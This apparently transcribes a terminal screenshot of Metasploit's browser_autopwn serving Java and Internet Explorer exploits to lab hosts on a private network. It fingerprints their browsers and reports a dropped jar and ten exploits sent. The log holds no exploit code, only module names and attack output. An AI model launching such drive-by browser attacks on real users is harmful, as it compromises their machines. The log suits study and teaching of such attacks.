 File Edit View Search Terminal Help
[*] 192.168.177.166  java_verifier_field_access - Sending Java Applet Field Byte
code Verifier Cache Remote Code Execution
[*] 192.168.177.166  java_verifier_field_access - Generated jar to drop (5508 by
tes).
[*] 192.168.177.166  java_rhino - Java Applet Rhino Script Engine Remote Code Ex
ecution handling request
[*] 192.168.177.166  ie_cgenericelement_uaf - Requesting: /sNBwQPabFzp
[*] 192.168.177.166  ie_cgenericelement_uaf - Target selected as: IE 8 on Window
s 7
[*] 192.168.177.166  ie_cgenericelement_uaf - Sending HTML...
[*] 192.168.177.166  java_jre17_provider_skeleton - handling request for /Ubig/
[*] 192.168.177.168  browser_autopwn - Handling '/'
[*] 192.168.177.168  browser_autopwn - Handling '/?sessid=TWljcm9zb2Z0IFdpbmRvd3
M6WFA6dW5kZWZpbmVkOmVuLVVTOng4NjpGaXJlZm94OjIyLjA6'
[*] 192.168.177.168  browser_autopwn - JavaScript Report: Microsoft Windows:XP:u
ndefined:en-US:x86:Firefox:22.0:
[*] 192.168.177.168  browser_autopwn - Responding with 10 exploits
[*] 192.168.177.168  browser_autopwn - Handling '/favicon.ico'
[*] 192.168.177.168  browser_autopwn - 404ing /favicon.ico
[*] 192.168.177.168  browser_autopwn - Handling '/favicon.ico'
[*] 192.168.177.168  browser_autopwn - 404ing /favicon.ico